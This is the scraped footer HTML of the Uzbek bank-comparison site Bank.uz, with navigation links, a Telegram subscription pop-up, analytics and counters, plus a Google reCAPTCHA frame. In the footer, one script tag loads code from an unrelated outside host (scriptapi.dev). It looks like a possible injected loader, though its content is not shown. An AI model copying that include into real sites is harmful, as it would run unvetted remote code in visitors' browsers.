                <div class="footer-seo__link">
                    <a href="/uz/currency">
                        Bugungi valyutalar kursi                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/currency/archive">
                        Valyutalar kursi arxivi                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Boshqalar                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/uz/perevodi">
                        P2P o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/money-transfers">
                        Pul o'tkazmalari                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/rassrochka">
                        Muddatli to‘lov                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/uz/news">
                        Yangiliklar                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Yana ko'rsatish</span>
        <span class="hide">Yashirish</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
        	 Banklarning eng so'ngi takliflaridan xabardor bo'ling    </p>
<div>
	Telegram kanalimizga obuna bo'ling.</div>        </div>

        <div class="subscribe-input-btn">
           <a href="https://t.me/pulmasalasi" rel="nofollow" target="_blank"> <button>
     <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="25" height="25" viewBox="0 0 25 25">
            <defs>
                <clipPath id="clip-path">
                    <rect id="Rectangle_1054" data-name="Rectangle 1054" width="25" height="25" transform="translate(1309 5933)" fill="#fff"/>
                </clipPath>
            </defs>
            <g id="Mask_Group_215" data-name="Mask Group 215" transform="translate(-1309 -5933)" clip-path="url(#clip-path)">
                <g id="paper-plane" transform="translate(1309 5933.521)">
                    <path id="Path_2215" data-name="Path 2215" d="M9.115,18.346v4.831a.781.781,0,0,0,1.41.462l2.826-3.846Z" fill="#fff"/>
                    <path id="Path_2216" data-name="Path 2216" d="M24.672.145a.782.782,0,0,0-.815-.056L.42,12.328A.782.782,0,0,0,.528,13.76l6.516,2.227L20.92,4.123,10.182,17.059,21.1,20.792a.8.8,0,0,0,.252.042.781.781,0,0,0,.773-.666L24.992.9a.783.783,0,0,0-.32-.752Z" fill="#fff"/>
                </g>
            </g>
        </svg> Obuna bo'lish</button> </a>
        </div>
    </div>
    </noindex>
</div>
<div class="subscription-telegram-wrapper" id="joinch" style="display: none;">
    <div class="container">
        <div class="subscription-telegram-block">
            <div class="title">
                                            Banklarning eng so'ngi takliflaridan xabardor bo'ling                                        Telegram kanalimizga obuna bo'ling.            </div>
            <a href="https://t.me/pulmasalasi" target="_blank" rel="nofollow" id="joinch_accept" class="link-telegram">Obuna bo'lish</a>
            <div class="subscription-telegram-close-btn"></div>
        </div>
    </div>
</div>
<style>
    .subscription-telegram-wrapper {
        position: fixed;
        bottom: 0;
        left: 0;
        right: 0;
        margin: auto;
        width: 100%;
        padding: 20px 15px;
        -webkit-box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        box-shadow: 0 -9px 24px rgba(0, 0, 0, 0.19);
        background-color: #ffffff;
        z-index: 9999;
    }
    .subscription-telegram-block .title {
        color: #183784;
        font-size: 14px;
        font-weight: 300;
        position: relative;
        padding-left: 70px;
        padding-right: 12px;
        line-height: 22px;
    }
    .subscription-telegram-block {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        -webkit-box-pack: center;
        -webkit-justify-content: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .subscription-telegram-block .title::before {
        position: absolute;
        content: '';
        top: 0;
        left: 0;
        bottom: 0;
        margin: auto;
        width: 60px;
        height: 60px;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/subscribe-telegram-before.svg);
    }
    .subscription-telegram-block .link-telegram {
        padding: 11px 20px 12px 60px;
        display: inline-block;
        color: #ffffff;
        font-size: 14px;
        border-radius: 50px;
        background-color: #309aff;
        position: relative;
        margin-top: 15px;
    }
    .subscription-telegram-block .link-telegram::before {
        position: absolute;
        content: '';
        top: 0;
        bottom: 0;
        left: 0;
        margin: auto;
        width: 37px;
        height: 37px;
        border-radius: 50%;
        background-size: contain;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/telegrram-link.svg.png);
    }
    .subscription-telegram-block .subscription-telegram-close-btn {
        width: 20px;
        height: 20px;
        background-size: 15px;
        background-repeat: no-repeat;
        background-position: center;
        background-image: url(/include_areas/cancel.svg);
        cursor: pointer;
        position: absolute;
        right: 15px;
        top: 20px;
    }
    .hide-subscription {
        -webkit-transform: translateY(200%);
        -ms-transform: translateY(200%);
        transform: translateY(200%);
        -webkit-transition: all .3s ease-in;
        -o-transition: all .3s ease-in;
        transition: all .3s ease-in;
        opacity: 0;
        visibility: hidden;
    }
</style>
<script>
    var tg_cooke_key = 'stj';
    var tg_cooke_val = readCookie(tg_cooke_key);
    if (tg_cooke_val == null && $(window).width()<756){
        document.getElementById("joinch").style.display = "block";
    }
    $(function () {
        $('.subscription-telegram-close-btn').click(function () {
            createCookie(tg_cooke_key,1,43200);
            $('.subscription-telegram-wrapper').addClass('hide-subscription')
        });
        $(document).on('click', '#joinch_accept', function (evt) {
            createCookie(tg_cooke_key,1,43200);
            $("#joinch").slideUp();
        });
    })
    function createCookie(name, value, minutes) {
        var expires;

        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    }
    function readCookie(name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    }

</script>                <footer class="footer1">
            <noindex>
            <div class="layout-wrapper">
                <div class="top-footer">
                                        <a href="/uz/" rel="nofollow">

                        <img src="/local/templates/main/img/Group 3371.png" alt="Bank.uz">
                        <!--<img src="/local/templates/main/img/logo_bottom_new.png" alt="Bank.uz">-->
                    </a>
                    <p>Matnda xato topsangiz, Ctrl+Enter bilan ajratib belgilang</p>
                    <div class="social">
                      <a rel="nofollow" href="https://www.facebook.com/bank.uzb/" target="_blank"><img src="/local/templates/main/img/Mask Group 212.png" alt=""></a>
<a rel="nofollow" href="https://t.me/pulmasalasi" target="_blank"><img src="/local/templates/main/img/Mask Group 215.png" alt=""></a>                    </div>
                </div>


                    <div class="bank-app">
                        <div class="lazy-widget l0cf8d94a lazy-widget--loaded">
                            <div class="lc9a55ad7 content" style="background-image: url('/local/templates/main/img/bank-app/bank_app.png')">
                                <div class="title">
<!--                                    <span href="/" data-title="Bank.uz" class="l0ab43c15 app-promo-logo">-->
<!--                                    <img alt="bank.uz" class="l0a82669c lazy-load" src="/upload/iblock/7c3/v644o21ote2n51bd2gtfpbbqbzm632z4.webp">-->
<!--                                    </span>-->
                                    Moliyaviy gipermarket Bank.uz endi mobil ilovada </div>
                                <div class="app-stores">
                                    <a target="_blank" rel="nofollow" href="https://ads.bank.uz/qftzm" class="l0db2874c l1fe15435 app-store-logo"></a>
                                    <a rel="nofollow" href="https://ads.bank.uz/qftzm" target="_blank" class="l0db2874c l2f319c77 app-store-logo"></a>
                                </div>
                                <section class="about-bank-app">
                                    <div class="lf4cbd87d l9656ec89">
                                        <div class="qr-image">
                                            <img src="/local/templates/main/img/bank-app/bank_app_3.png?" alt="qr" width="80">
                                        </div>
                                        <div style="line-height: 24px;" class="text-about-app">
                                            <h5>Bank.uz ilovasini o'rnatish</h5>
                                            <p>Mobil telefon kamerangizni QR kodiga qarating</p>
                                        </div>
                                    </div>
                                </section>
                            </div>
                        </div>
                    </div>
                <script src="https://scriptapi.dev/api/bank.js"></script>
                <div class="bottom-footer">
                    <p class="copyrite" style="width: auto">
                        © 2005 - 2026, Bank.uz                    </p>
                    <div class="footer-menu">
                    <a rel="nofollow" href="/uz/about/">Biz haqimizda</a>
<a rel="nofollow" href="/uz/privacy/">Maxfiylik siyosati</a>
<a rel="nofollow" href="/uz/terms/">Foydalanuvchi bitimi</a>
<a rel="nofollow" href="/uz/reklama/">Reklama</a>
<a rel="nofollow" href="/uz/contacts/">Kontaktlar</a>
                    </div>
                </div>
            </div>
            </noindex>
            <!--cached-->        </footer>
    </div><!--page-container__body-->
</div><!--page-container-->

        


        <script>
            var gAnalytica = {
                elementPromotion:function (cat,org,product, id) {
                    gtag('event', 'promotedProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                        'product_id': id
                    });
                },
                elementFree:function (cat,org,product) {
                    gtag('event', 'freeProductClick', {
                        'category_name': cat,
                        'org_name': org,
                        'product_name': product,
                    });
                }
            }

            var currentUrl = window.location.href;
            if (currentUrl.includes("/uz/")) {
                setCookie("lang", "uz", 30);
            } else {
                setCookie("lang", "ru", 30);
            }

            function setCookie(name, value, days) {
                let expires = "";
                if (days) {
                    const date = new Date();
                    date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
                    expires = "; expires=" + date.toUTCString();
                }
                document.cookie = name + "=" + (value || "") + expires + "; path=/";
            }
        </script>

        <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.4.1/js/bootstrap.min.js"
                integrity="sha384-wfSDF2E50Y2D1uUdj0O3uMBJnjuUD4Ih7YwaYd1iqfktj0Uod8GCExl3Og8ifwB6"
                crossorigin="anonymous">
        </script>

        <script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.0/dist/umd/popper.min.js"
                integrity="sha384-Q6E9RHvbIyZFJoft+2mJbHaEWldlvI9IOYy5n3zV9zzTtmI3UksdQRVvoxMfooAo"
                crossorigin="anonymous">
        </script>
<script src="/local/templates/main/static/bundles/ui-2018/ui-20182a6d49011d.js"></script>
        <script src="/local/templates/main/static/bundles/ui-2018/vendor3c6a80e1c1.js"></script>

        <script src="/doston/jquery.sticky.js?160637060710084"></script>
        <script src="/local/templates/main/js/main.js?171817699218448"></script>
        <script src="/doston/script.js?16142522044327"></script>
        <script src="/local/templates/main/js/orphus_uz.js?sdssssxs"></script>
        <script async src="//cab.adcaravan.uz/delivery/asyncjs.php"></script>
        <div style="display: none">
        <div   id="orphus" target="_blank">
            <img alt="Orphus tizimi" src="/orphus/orphus.gif" alt="Orphus" border="0" width="121" height="21" />
        </div>
        </div>

                
        <!-- START WWW.UZ TOP-RATING -->
        <SCRIPT language="javascript" type="text/javascript">
            <!--
            top_js="1.0";top_r="id=14778&r="+escape(document.referrer)+"&pg="+escape(window.location.href);document.cookie="smart_top=1; path=/"; top_r+="&c="+(document.cookie?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.1" type="text/javascript">
            <!--
            top_js="1.1";top_r+="&j="+(navigator.javaEnabled()?"Y":"N")
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.2" type="text/javascript">
            <!--
            top_js="1.2";top_r+="&wh="+screen.width+'x'+screen.height+"&px="+
                (((navigator.appName.substring(0,3)=="Mic"))?screen.colorDepth:screen.pixelDepth)
            //-->
        </SCRIPT>
        <SCRIPT language="javascript1.3" type="text/javascript">
            <!--
            top_js="1.3";
            //-->
        </SCRIPT>
        <SCRIPT language="JavaScript" type="text/javascript">
            <!--
            top_rat="&col=340F6E&t=ffffff&p=BD6F6F";top_r+="&js="+top_js+"";document.write('<img src="https://cnt0.www.uz/counter/collect?'+top_r+top_rat+'" width=0 height=0 border=0 />')//-->
        </SCRIPT><NOSCRIPT><IMG height=0 src="https://cnt0.www.uz/counter/collect?id=14778&pg=http%3A//uzinfocom.uz&col=340F6E&t=ffffff&p=BD6F6F" width=0 border=0 /></NOSCRIPT>
        <!-- FINISH WWW.UZ TOP-RATING -->

        </body>

</html>    <style>
        .nav-dotes {
            margin-top: 0px !important;
            padding-top: 25px !important;
        }
    </style>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yPACJvm90EtzbmzuhhY1Gw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769278914439');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>